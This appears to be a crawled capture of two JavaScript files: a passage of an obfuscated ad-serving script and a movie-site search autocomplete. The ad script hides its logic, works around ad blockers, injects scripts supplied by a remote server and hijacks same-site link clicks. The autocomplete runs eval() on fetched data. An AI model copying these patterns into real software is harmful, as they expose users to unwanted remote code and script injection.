_0x1da501=this.#t[_0x7ec257(0x28a)][_0x7ec257(0x16b)]+':\x20'+this.#n+'\x20'+this.#t[_0x7ec257(0x28a)][_0x7ec257(0x143)];return 0x1===this.#n&&(_0x1da501=this.#t[_0x7ec257(0x28a)][_0x7ec257(0x16b)]+':\x20'+this.#n+'\x20'+this.#t[_0x7ec257(0x28a)][_0x7ec257(0x263)]),0x0===this.#n&&(_0x1da501=this.#t[_0x7ec257(0x1fd)+_0x7ec257(0x160)]?this.#t[_0x7ec257(0x28a)][_0x7ec257(0x10e)]:this.#t[_0x7ec257(0x28a)][_0x7ec257(0x189)]),_0x1da501;}#l(_0xb043ac){const _0x4e0a7f=_0x52b72a,_0x33d37c=new DOMParser()[_0x4e0a7f(0x1fc)+_0x4e0a7f(0x140)](_0xb043ac[_0x4e0a7f(0x1d3)],_0x4e0a7f(0x167))[_0x4e0a7f(0xf7)+_0x4e0a7f(0x170)](_0x4e0a7f(0x1a6)),_0x1f6246=document[_0x4e0a7f(0x26b)+_0x4e0a7f(0x22f)](_0x4e0a7f(0x1a6));_0x1f6246[_0x4e0a7f(0x138)][_0x4e0a7f(0x1b4)]=_0x4e0a7f(0xff),_0x33d37c[_0x4e0a7f(0x1ab)]?_0x1f6246[_0x4e0a7f(0x245)+'te'](_0x4e0a7f(0x1ab),_0x33d37c[_0x4e0a7f(0x1ab)]):_0x1f6246[_0x4e0a7f(0x275)]=_0x33d37c[_0x4e0a7f(0x275)];const _0x51fb22=()=>{const _0x44c8ac=_0x4e0a7f,_0x111ab9={};_0x111ab9[_0x44c8ac(0x295)]=_0x44c8ac(0x121),(this.#i[_0x44c8ac(0x1ce)](_0x44c8ac(0x12b)),fetch(_0xb043ac[_0x44c8ac(0x1c3)],_0x111ab9),_0x84cd92(document,_0x44c8ac(0x2b9),_0x51fb22));},_0x170edd=()=>{const _0x38c8bb=_0x4e0a7f;this.#i[_0x38c8bb(0x1ce)](_0x38c8bb(0x162)),_0x84cd92(document,_0x38c8bb(0x2b9),_0x51fb22),_0x84cd92(document,_0x38c8bb(0x1ef),_0x170edd),document[_0x38c8bb(0x112)][_0x38c8bb(0x297)+'d'](_0x1f6246),this.#s();};_0x2e2772(document,_0x4e0a7f(0x2b9),_0x51fb22),_0x2e2772(document,_0x4e0a7f(0x1ef),_0x170edd);let _0x55b6ce=_0xb043ac[_0x4e0a7f(0x232)];window[_0x281d5f]&&(_0x55b6ce+=_0x4e0a7f(0x179)+window[_0x281d5f]),_0x1f6246[_0x4e0a7f(0x11b)]=async()=>{const _0x21f81e=_0x4e0a7f;try{await fetch(_0x55b6ce[_0x21f81e(0x16e)]());}catch(_0x1f328f){return this.#i[_0x21f81e(0x1ce)](_0x1f328f),void(this.#o&&!this.#r[_0x21f81e(0x217)]()&&(this.#i[_0x21f81e(0x1ce)](_0x21f81e(0x183)+_0x21f81e(0x1b6)+_0x21f81e(0x260)+_0x21f81e(0x111)),this.#r[_0x21f81e(0x29e)+_0x21f81e(0x2ba)]()));}document[_0x21f81e(0x2c5)+_0x21f81e(0x22f)](new CustomEvent(_0x21f81e(0x255)+_0x21f81e(0x27f)));},_0x1f6246[_0x4e0a7f(0x296)]=()=>{const _0x2b07fa=_0x4e0a7f;this.#i[_0x2b07fa(0x1ce)](_0x2b07fa(0x1e6)+_0x2b07fa(0x25b)+_0x2b07fa(0x28f)+_0x2b07fa(0x204)),this.#s(_0x2b07fa(0x250)+'al');},document[_0x4e0a7f(0x112)][_0x4e0a7f(0x17a)+'d'](_0x1f6246);}}const _0xe6ab25=document[_0x52b72a(0x2b2)+_0x52b72a(0x101)],_0x5c3335=new _0x430212(_0x52b72a(0x250)+_0x52b72a(0x29a));if(window[_0x52b72a(0x114)+'al']=class{#a;#c;#h;#g;#u;#b;#p;#m;#r;#y;#o;#i;#f=!0x1;#w=!0x1;#t={};#v;#k=null;#x=0xc;#S=_0x52b72a(0x2ab);#A=null;#C=!0x1;#T='';#I=!0x1;#E;constructor(_0x119d9e){const _0x4b249a=_0x52b72a;this.#i=new _0x430212(_0x4b249a(0x250)+_0x4b249a(0x199)+_0x119d9e[_0x4b249a(0x20e)]),this.#i[_0x4b249a(0x1ce)](_0x4b249a(0x16a)+_0x4b249a(0x174)+_0x4b249a(0x2d1),_0x119d9e),this.#a=_0x119d9e[_0x4b249a(0x20e)],this.#h=_0x119d9e[_0x4b249a(0x1ca)],this.#g=_0x119d9e[_0x4b249a(0x278)+_0x4b249a(0x24f)],this.#u=_0x119d9e[_0x4b249a(0x289)+'Id'],this.#b=_0x119d9e[_0x4b249a(0x2c0)+'ty'],this.#p=_0x119d9e[_0x4b249a(0x231)+_0x4b249a(0x2d3)],this.#m=_0x119d9e[_0x4b249a(0x1e1)],this.#r=window[_0x119d9e[_0x4b249a(0x11d)+_0x4b249a(0x11f)]],this.#y=_0x119d9e[_0x4b249a(0x23d)+_0x4b249a(0x2bb)],this.#o=_0x119d9e[_0x4b249a(0x134)+_0x4b249a(0x153)],this.#c=_0x119d9e[_0x4b249a(0x27c)],this.#I=_0x119d9e[_0x4b249a(0x274)+_0x4b249a(0x2a4)+_0x4b249a(0x235)],this.#E=_0x119d9e[_0x4b249a(0x238)+_0x4b249a(0x15b)],_0x119d9e[_0x4b249a(0x19a)+_0x4b249a(0x281)]&&(this.#S+=_0x119d9e[_0x4b249a(0x19a)+_0x4b249a(0x281)]),this.#r[_0x4b249a(0x29b)+_0x4b249a(0x10f)](!0x1)[_0x4b249a(0x196)](_0x27521f=>{this.#v=_0x27521f,this.#L();});}async #L(){const _0x3f5b2d=_0x52b72a,_0x1a5d41=await this.#$();let _0xf2e4f1;try{_0xf2e4f1=await fetch(_0x1a5d41);}catch(_0x1f0a36){if(this.#i[_0x3f5b2d(0xfb)](_0x1f0a36),this.#o&&!this.#r[_0x3f5b2d(0x217)]())return this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x163)+_0x3f5b2d(0x1c7)+_0x3f5b2d(0x227)+_0x3f5b2d(0x1c6)+_0x3f5b2d(0x19f)+'h'),this.#r[_0x3f5b2d(0x29e)+_0x3f5b2d(0x2ba)](),void this.#L();}const _0x9dc433=_0xf2e4f1[_0x3f5b2d(0xf9)];return 0xcc===_0x9dc433||0xc8!==_0x9dc433&&0xca!==_0x9dc433?(this.#i[_0x3f5b2d(0x1ce)]((0xcc===_0x9dc433?_0x3f5b2d(0x17d)+'ry':_0x3f5b2d(0x1bb)+_0x3f5b2d(0x24a))+(_0x3f5b2d(0x22b)+_0x3f5b2d(0x2b8)+_0x3f5b2d(0xfe))+this.#x+_0x3f5b2d(0x132)),setTimeout(this.#L[_0x3f5b2d(0x209)](this),0x3e8*this.#x),void(this.#x<0x1c20&&(this.#x*=0x5))):(_0xf2e4f1=await _0xf2e4f1[_0x3f5b2d(0x118)](),_0xf2e4f1=(_0x24967d=>{const _0x5c268c=_0x3f5b2d;if(_0x24967d['s']){const _0x1a483e=_0x22bee1(_0x24967d['s']);return delete _0x24967d['s'],{..._0x24967d,..._0x1a483e};}return['hp',_0x5c268c(0x130),_0x5c268c(0x2d5)][_0x5c268c(0x1bf)](_0x302bc6=>{_0x24967d[_0x302bc6]&&(_0x24967d[_0x302bc6]=_0x22bee1(_0x24967d[_0x302bc6]));}),_0x24967d;})(_0xf2e4f1),this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x23b),_0xf2e4f1),this.#x=0xc,_0xf2e4f1['hp']&&this.#R(_0xf2e4f1['hp']),_0xf2e4f1['hs']&&this.#z(_0xf2e4f1['hs']),_0xf2e4f1[_0x3f5b2d(0x106)]?(this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x1a8)+_0x3f5b2d(0x10b)+_0x3f5b2d(0x1f2)+'r\x20'+_0xf2e4f1[_0x3f5b2d(0x106)]+_0x3f5b2d(0x132)),void setTimeout(this.#L[_0x3f5b2d(0x209)](this),0x3e8*_0xf2e4f1[_0x3f5b2d(0x106)])):_0xf2e4f1[_0x3f5b2d(0x293)]?(this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x257)+_0x3f5b2d(0x2c6)+_0x3f5b2d(0x229)),void this.#B(_0xf2e4f1[_0x3f5b2d(0x293)])):(this.#f?this.#k=_0xf2e4f1:(this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x243)+_0x3f5b2d(0x220)+_0x3f5b2d(0x267)),this.#t={'moveTimerInsideButtonAfter':_0xf2e4f1[_0x3f5b2d(0x146)+_0x3f5b2d(0x139)+_0x3f5b2d(0x20b)],'delay':_0xf2e4f1[_0x3f5b2d(0x136)],'refreshRate':_0xf2e4f1[_0x3f5b2d(0x27e)+'e'],'isOverlay':_0xf2e4f1[_0x3f5b2d(0x172)],'disableCountdown':_0xf2e4f1[_0x3f5b2d(0x1fd)+_0x3f5b2d(0x160)],'texts':_0xf2e4f1[_0x3f5b2d(0x28a)],'showOnInnerLinkClick':_0xf2e4f1[_0x3f5b2d(0x20f)+_0x3f5b2d(0x2c8)]},this.#k=_0xf2e4f1[_0x3f5b2d(0x2c1)],this.#A=new _0x2dcacf(this.#t,this.#s[_0x3f5b2d(0x209)](this),this.#i,this.#r,this.#o)),this.#v&&(this.#k[_0x3f5b2d(0x2cb)]+=this.#v,this.#k[_0x3f5b2d(0x232)]+=this.#v),0x4===this.#k[_0x3f5b2d(0x1e4)]&&this.#k[_0x3f5b2d(0x1d3)]&&(this.#k[_0x3f5b2d(0x1d3)]=_0x3f5b2d(0x17c)+_0x3f5b2d(0x195)+_0x3f5b2d(0x152)+_0x3f5b2d(0x1ad)+_0x3f5b2d(0x1e2)+_0x3f5b2d(0x14e)+_0x3f5b2d(0x169)+_0x3f5b2d(0x21e)+_0x3f5b2d(0x105)+this.#k[_0x3f5b2d(0x1d3)]+(_0x3f5b2d(0x16d)+_0x3f5b2d(0x159))),void(!this.#f&&this.#t[_0x3f5b2d(0x136)]>0x0?(this.#i[_0x3f5b2d(0x1ce)](_0x3f5b2d(0x125)+_0x3f5b2d(0x262)+_0x3f5b2d(0x155)+this.#t[_0x3f5b2d(0x136)]+_0x3f5b2d(0x132)),setTimeout(this.#O[_0x3f5b2d(0x209)](this),0x3e8*this.#t[_0x3f5b2d(0x136)])):this.#O())));}#B(_0x533e42){const _0x20dc23=_0x52b72a;this.#i[_0x20dc23(0x1ce)](_0x20dc23(0x188)+_0x20dc23(0x2a6),_0x533e42);const _0x522e71=new DOMParser()[_0x20dc23(0x1fc)+_0x20dc23(0x140)](_0x533e42,_0x20dc23(0x167))[_0x20dc23(0xf7)+_0x20dc23(0x170)](_0x20dc23(0x1a6));if(!_0x522e71)return void this.#i[_0x20dc23(0xfb)](_0x20dc23(0x1aa)+_0x20dc23(0x15a)+_0x20dc23(0x124)+'on');this.#i[_0x20dc23(0x1ce)](_0x20dc23(0x188)+_0x20dc23(0x2a3),_0x522e71);const _0x3c6d7c=document[_0x20dc23(0x26b)+_0x20dc23(0x22f)](_0x20dc23(0x1a6));for(const _0x35a72c of _0x522e71[_0x20dc23(0x18b)])_0x3c6d7c[_0x20dc23(0x245)+'te'](_0x35a72c[_0x20dc23(0x1af)],_0x35a72c[_0x20dc23(0x18e)]);_0x3c6d7c[_0x20dc23(0x1ab)]||(_0x3c6d7c[_0x20dc23(0x265)+'t']=_0x522e71[_0x20dc23(0x265)+'t']),document[_0x20dc23(0x112)][_0x20dc23(0x17a)+'d'](_0x3c6d7c);}#R(_0x4b7fbd){const _0x320138=_0x52b72a;this.#i[_0x320138(0x1ce)](_0x320138(0x2a8),_0x4b7fbd);const _0x122630={'zoneId':_0x4b7fbd[_0x320138(0x12a)+'d'][_0x320138(0x16e)](),'linkedZoneId':_0x4b7fbd[_0x320138(0x236)+_0x320138(0x1a7)][_0x320138(0x16e)]()};_0x4b7fbd[_0x320138(0x18b)]&&(_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x1cb)+'st']&&(_0x122630[_0x320138(0x1dc)+_0x320138(0x291)+_0x320138(0x21b)]=_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x1cb)+'st'],_0x122630[_0x320138(0x100)+_0x320138(0x2be)+_0x320138(0x2c2)]=_0x320138(0x102)===_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x20d)+_0x320138(0x12d)]),_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x214)+'st']&&(_0x122630[_0x320138(0x1f5)+_0x320138(0x25a)]=_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x214)+'st'][_0x320138(0x151)]()[_0x320138(0x1c8)](','),_0x122630[_0x320138(0x100)+_0x320138(0x178)+_0x320138(0xf6)]=_0x320138(0x102)===_0x4b7fbd[_0x320138(0x18b)][_0x320138(0x27a)+_0x320138(0x12d)])),this.#r[_0x320138(0x1b3)](_0x122630);}#z(_0x1af7d1){const _0x36cb91=_0x52b72a;if(this.#w)return void this.#i[_0x36cb91(0x1ce)](_0x36cb91(0x128)+_0x36cb91(0x202));if(this.#h)return void this.#i[_0x36cb91(0x1ce)](_0x36cb91(0x113)+_0x36cb91(0x26a)+_0x36cb91(0x2b1));this.#w=!0x0,this.#i[_0x36cb91(0x1ce)](_0x36cb91(0x142)),this.#i[_0x36cb91(0x1ce)](_0x36cb91(0x249),_0x1af7d1);const _0x58d9f4={'zoneId':_0x1af7d1[_0x36cb91(0x158)+_0x36cb91(0x1a7)][_0x36cb91(0x16e)](),'linkedZoneId':_0x1af7d1[_0x36cb91(0x236)+_0x36cb91(0x1a7)][_0x36cb91(0x16e)]()};this.#r[_0x36cb91(0x239)+_0x36cb91(0x1d5)](_0x58d9f4);}#s(){const _0x3e25d4=_0x52b72a;if(this.#t[_0x3e25d4(0x20f)+_0x3e25d4(0x2c8)]&&this.#T)return this.#i[_0x3e25d4(0x1ce)](_0x3e25d4(0x2d4)+_0x3e25d4(0x1b7)+'nk'),void(window[_0x3e25d4(0x19e)][_0x3e25d4(0x2b6)]=this.#T);this.#C=!0x1,this.#t[_0x3e25d4(0x27e)+'e']>0x0?(this.#i[_0x3e25d4(0x1ce)](_0x3e25d4(0x1ec)+'r\x20'+this.#t[_0x3e25d4(0x27e)+'e']+_0x3e25d4(0x132)),setTimeout(()=>{this.#f=!0x0,this.#L();},0x3e8*this.#t[_0x3e25d4(0x27e)+'e'])):this.#i[_0x3e25d4(0x1ce)](_0x3e25d4(0x1cd)+_0x3e25d4(0x2a2));}#H(){const _0x360e0b=_0x52b72a,_0x39ab8b=document[_0x360e0b(0xf7)+_0x360e0b(0x1d9)]('a'),_0x40884d=new URL(_0x577813())[_0x360e0b(0x224)],_0x322b57={};_0x322b57[_0x360e0b(0x1db)]=!0x0;for(let _0x1c410c=0x0;_0x1c410c<_0x39ab8b[_0x360e0b(0x1ac)];_0x1c410c++)_0x360e0b(0x2b6)in _0x39ab8b[_0x1c410c]&&new URL(_0x39ab8b[_0x1c410c][_0x360e0b(0x2b6)])[_0x360e0b(0x224)]===_0x40884d&&_0x39ab8b[_0x1c410c][_0x360e0b(0x145)+_0x360e0b(0x18f)](_0x360e0b(0x1c4),_0xe17654=>{const _0x11e3d6=_0x360e0b;_0xe17654[_0x11e3d6(0x1cc)+_0x11e3d6(0x24b)]?_0xe17654[_0x11e3d6(0x1cc)+_0x11e3d6(0x24b)]():_0xe17654[_0x11e3d6(0x2cf)+'le']=!0x0,_0xe17654[_0x11e3d6(0xf4)+_0x11e3d6(0x17e)]?_0xe17654[_0x11e3d6(0xf4)+_0x11e3d6(0x17e)]():_0xe17654[_0x11e3d6(0x1e0)+'e']=!0x1,this.#C||(this.#i[_0x11e3d6(0x1ce)](_0x11e3d6(0xf8)+_0x11e3d6(0x164)+_0x11e3d6(0x23a)+_0x11e3d6(0x1df)),this.#C=!0x0,this.#T=_0x39ab8b[_0x1c410c][_0x11e3d6(0x2b6)],this.#A[_0x11e3d6(0x165)](this.#k));},_0x322b57);}#O(){const _0x4b237e=_0x52b72a;this.#i[_0x4b237e(0x1ce)](_0x4b237e(0x165)),this.#t[_0x4b237e(0x20f)+_0x4b237e(0x2c8)]?(this.#i[_0x4b237e(0x1ce)](_0x4b237e(0x22c)+_0x4b237e(0x2b3)+_0x4b237e(0x144)+_0x4b237e(0x1b8)+_0x4b237e(0x1a9)+_0x4b237e(0x248)+_0x4b237e(0x290)),this.#H()):this.#A[_0x4b237e(0x165)](this.#k);}async #$(){const _0x5497a3=_0x52b72a;let _0x5c250d=window[_0x5497a3(0x19e)][_0x5497a3(0x1f1)]+'//'+this.#y+(_0x5497a3(0x177)+_0x5497a3(0x230)+_0x5497a3(0x1fe));if(this.#o&&this.#r[_0x5497a3(0x217)]()){const {adserverDomain:_0x43e7ae}=this.#o,_0x1ad023='/'+_0x18e1b4(_0x5497a3(0x264)+_0x5497a3(0x2b5));_0x5c250d=window[_0x5497a3(0x19e)][_0x5497a3(0x1f1)]+'//'+_0x43e7ae+_0x1ad023;}_0x5c250d+=_0x5497a3(0x1f3)+this.#a,this.#f&&(_0x5c250d+=_0x5497a3(0x119)),this.#v&&(_0x5c250d+=this.#v),_0x5c250d=_0x5c250d+(_0x5497a3(0x28d)+this.#r[_0x5497a3(0x187)+_0x5497a3(0x12e)+'g']())+(_0x5497a3(0x17f)+encodeURIComponent(this.#E))+(_0x5497a3(0x181)+encodeURIComponent(_0x577813()))+(_0x5497a3(0x11e)+this.#S)+(_0x5497a3(0x2a5)+encodeURIComponent(((()=>{const _0x342b0f=_0x5497a3;var _0x1170d6=document[_0x342b0f(0x194)];if(_0x553324())try{_0x1170d6=window[_0x342b0f(0x141)][_0x342b0f(0x294)][_0x342b0f(0x194)];}catch(_0x4665a7){_0x1170d6='';}return _0x54488a(_0x1170d6);})())));const _0x440b4b=await this.#r[_0x5497a3(0x18c)]();return null!==_0x440b4b&&(_0x5c250d+=_0x5497a3(0x1b0)+_0x440b4b),this.#c&&(_0x5c250d+=_0x5497a3(0x2ae)+encodeURIComponent(this.#c)),this.#h&&(_0x5c250d+=_0x5497a3(0x244)),this.#g&&(_0x5c250d+=_0x5497a3(0x1f4)+this.#g),this.#u&&(_0x5c250d+=_0x5497a3(0x13e)+this.#u),this.#b&&(_0x5c250d+=_0x5497a3(0x284)+this.#b),this.#o&&(_0x5c250d+=_0x5497a3(0x161)),this.#p&&(_0x5c250d+=_0x5497a3(0x273)),this.#m&&(_0x5c250d+=_0x5497a3(0xf5)+this.#m),this.#o&&this.#o[_0x5497a3(0x1ea)]&&(_0x5c250d+=_0x5497a3(0x25e)+this.#o[_0x5497a3(0x1ea)]),this.#r[_0x5497a3(0x1d7)+'d']()&&(_0x5c250d+=_0x5497a3(0x1e8)),this.#o&&this.#r[_0x5497a3(0x217)]()?(_0x5c250d+=_0x5497a3(0x22d),_0x5c250d+=_0x5497a3(0x25c),this.#i[_0x5497a3(0x1ce)](_0x5497a3(0x1f6)+_0x5c250d),(_0x144484=>{const _0x28c79c=_0x5497a3;if((_0x144484=new URL(_0x144484))[_0x28c79c(0x298)]){const _0x595629=_0x18e1b4(_0x28c79c(0xfd)+_0x28c79c(0x1d8)+_0x28c79c(0x25d)+_0x28c79c(0x1a3)+_0x28c79c(0x1c2)+_0x28c79c(0x233)+'89',0x18,0x18),_0x4f789e=_0x144484[_0x28c79c(0x21d)+'ms'][_0x28c79c(0x1de)](),_0x8ac0e0=Array[_0x28c79c(0x1e5)](_0x4f789e);(_0x2e9a9e=>{const _0x48a057=_0x28c79c;for(let _0x5a9c79=_0x2e9a9e[_0x48a057(0x1ac)]-0x1;_0x5a9c79>0x0;_0x5a9c79--){const _0x2c8d4f=Math[_0x48a057(0x12c)](Math[_0x48a057(0x109)]()*(_0x5a9c79+0x1));[_0x2e9a9e[_0x5a9c79],_0x2e9a9e[_0x2c8d4f]]=[_0x2e9a9e[_0x2c8d4f],_0x2e9a9e[_0x5a9c79]];}})(_0x8ac0e0);const _0x474cdd=_0x8ac0e0[_0x28c79c(0x213)](_0x1a532b=>_0x1a532b[0x0]+'='+encodeURIComponent(_0x1a532b[0x1]))[_0x28c79c(0x1b5)]('&'),_0xb7c195=encodeURIComponent(btoa(_0x474cdd));_0x144484[_0x28c79c(0x298)]=_0x595629+'='+_0xb7c195;}return _0x144484[_0x28c79c(0x16e)]();})(_0x5c250d)):(this.#i[_0x5497a3(0x1ce)](_0x5497a3(0x1f6)+_0x5c250d),_0x5c250d);}},_0xe6ab25[_0x52b72a(0x13f)+'te'](_0x52b72a(0x185)))_0x5c3335[_0x52b72a(0x1ce)](_0x52b72a(0x1d2)+_0x52b72a(0x24e));else{_0x5c3335[_0x52b72a(0x1ce)](_0x52b72a(0x1d2)+_0x52b72a(0x166)+'ag');let _0x3575c3=_0xe6ab25[_0x52b72a(0x1ab)];_0x3575c3[_0x52b72a(0x19d)]('//')&&(_0x3575c3=window[_0x52b72a(0x19e)][_0x52b72a(0x1f1)]+_0x3575c3);const _0x36fba9=new URL(_0x3575c3)[_0x52b72a(0x21d)+'ms'],_0x445c5f=_0x36fba9[_0x52b72a(0x191)]('r');if(!_0x445c5f)throw new Error(_0x52b72a(0x137)+_0x52b72a(0x22a));const _0x2a0b69={'zoneId':_0x445c5f,'sub1':_0x36fba9[_0x52b72a(0x191)](_0x52b72a(0x27c)),'tagVersionSuffix':_0x52b72a(0x20c)};if(window[_0x52b72a(0x1b9)])_0x5c3335[_0x52b72a(0x1ce)](_0x52b72a(0x29d)+_0x52b72a(0x28c)+_0x52b72a(0x23c)+_0x52b72a(0x15f)),window[_0x52b72a(0x1b9)][_0x52b72a(0x2d6)+_0x52b72a(0x120)](_0x2a0b69);else{_0x5c3335[_0x52b72a(0x1ce)](_0x52b72a(0x212));const _0x24bacc=document[_0x52b72a(0x26b)+_0x52b72a(0x22f)](_0x52b72a(0x1a6));_0x24bacc['id']=_0x52b72a(0x1b9),_0x24bacc[_0x52b72a(0x1e4)]=_0x52b72a(0x282)+_0x52b72a(0x26c),_0x24bacc[_0x52b72a(0x1ab)]=_0x52b72a(0x215)+_0x52b72a(0x11a)+_0x52b72a(0x193)+'s',_0x24bacc[_0x52b72a(0x11b)]=()=>{const _0x4cc472=_0x52b72a;_0x5c3335[_0x4cc472(0x1ce)](_0x4cc472(0x13b)+_0x4cc472(0x150)+_0x4cc472(0x1c5)),window[_0x4cc472(0x1b9)][_0x4cc472(0x2d6)+_0x4cc472(0x120)](_0x2a0b69);},_0x24bacc[_0x52b72a(0x296)]=_0x7950ec=>{const _0xd9ecb3=_0x52b72a;_0x5c3335[_0xd9ecb3(0xfb)](_0x7950ec);},document[_0x52b72a(0x219)][_0x52b72a(0x17a)+'d'](_0x24bacc);}}}()));


--- FILE ---
content_type: text/javascript
request_url: https://filmovi.infopult.net/js/searchfield_video.js
body_size: 1124
content:
this.searchfield=function(){var id="searchfield";var defaultText="Unesite film za pretragu...";var suggestion=true;var counter=0;var suggestionText;var suggestionId;var src2;var field=document.getElementById(id);var classInactive="sf_inactive";var classActive="sf_active";var classText="sf_text";var classSuggestion="sf_suggestion";this.safari=((parseInt(navigator.productSub)>=20020000)&&(navigator.vendor.indexOf("Apple Computer")!=-1));if(field&&!safari){field.value=defaultText;field.c=field.className;field.className=field.c+" "+classInactive;field.onfocus=function(){if(counter==0)
{$.get("/get_f.php?q=video",function(data){var res=eval('('+data+')');suggestionText=res.name;suggestionId=res.id;src2=suggestionText.replace(/\u0160/g,"S");src2=src2.replace(/\u0161/g,"s");src2=src2.replace(/\u017d/g,"Z");src2=src2.replace(/\u017e/g,"z");src2=src2.replace(/\u0106/g,"C");src2=src2.replace(/\u0107/g,"c");src2=src2.replace(/\u010c/g,"C");src2=src2.replace(/\u010d/g,"c");});counter=1;}
this.className=this.c+" "+classActive;this.value=(this.value==""||this.value==defaultText)?"":this.value;};field.onblur=function(){this.className=(this.value!=""&&this.value!=defaultText)?this.c+" "+classText:this.c+" "+classInactive;this.value=(this.value!=""&&this.value!=defaultText)?this.value:defaultText;clearList();};if(suggestion){var selectedIndex=0;field.setAttribute("autocomplete","off");var div=document.createElement("div");var list=document.createElement("ul");list.style.display="none";div.className=classSuggestion;list.style.width="765px";div.appendChild(list);field.parentNode.appendChild(div);field.onkeypress=function(e){var key=getKeyCode(e);if(key==13){selectList();selectedIndex=0;return false;};};field.onkeyup=function(e){var key=getKeyCode(e);switch(key){case 13:return false;break;case 27:field.value="";selectedIndex=0;clearList();break;case 38:navList("up");break;case 40:navList("down");break;default:startList();break;};};this.startList=function(){var arr=getListItems(field.value);if(field.value.length>2){createList(arr);}else{clearList();};};this.getListItems=function(value){var arr=new Array();var str1;var str2;var src=suggestionText;var sid=suggestionId;var arrSrc=src.split("//");var arrSid=sid.split("//");var arrSrc2=src2.split("//");for(i=0;i<arrSrc.length;i++){str1=arrSrc2[i].toLowerCase();str2=value.toLowerCase();if(str1.search(str2)!=-1){arr.push(arrSrc[i]+"="+arrSid[i]);};};return arr;};this.createList=function(arr){resetList();if(arr.length>0){for(i=0;i<arr.length;i++){var atr=arr[i].split("=");li=document.createElement("li");a=document.createElement("a");a.href="javascript:void(0);";a.i=i+1;a.setAttribute('id',atr[1]);a.innerHTML=atr[0];li.i=i+1;li.onmouseover=function(){navListItem(this.i);};a.onmousedown=function(){selectedIndex=this.i;selectList(this.i);return false;};li.appendChild(a);list.setAttribute("tabindex","-1");list.appendChild(li);};list.style.display="block";}else{clearList();};};this.resetList=function(){var li=list.getElementsByTagName("li");var len=li.length;for(var i=0;i<len;i++){list.removeChild(li[0]);};};this.navList=function(dir){selectedIndex+=(dir=="down")?1:-1;li=list.getElementsByTagName("li");if(selectedIndex<1)selectedIndex=li.length;if(selectedIndex>li.length)selectedIndex=1;navListItem(selectedIndex);};this.navListItem=function(index){selectedIndex=index;li=list.getElementsByTagName("li");for(var i=0;i<li.length;i++){li[i].className=(i==(selectedIndex-1))?"selected":"";};};this.selectList=function(){li=list.getElementsByTagName("li");a=li[selectedIndex-1].getElementsByTagName("a")[0];field.value=a.innerHTML;var sel=a.getAttribute("id");clearList();$.get("/get_f.php?video_id="+sel,function(data){window.location="http://filmovi.infopult.net"+data;});};};};this.clearList=function(){if(list){list.style.display="none";selectedIndex=0;};};this.getKeyCode=function(e){var code;if(!e)var e=window.event;if(e.keyCode)code=e.keyCode;return code;};};this.addEvent=function(obj,type,fn){if(obj.attachEvent){obj['e'+type+fn]=fn;obj[type+fn]=function(){obj['e'+type+fn](window.event);}
obj.attachEvent('on'+type,obj[type+fn]);}else{obj.addEventListener(type,fn,false);};};addEvent(window,"load",searchfield);
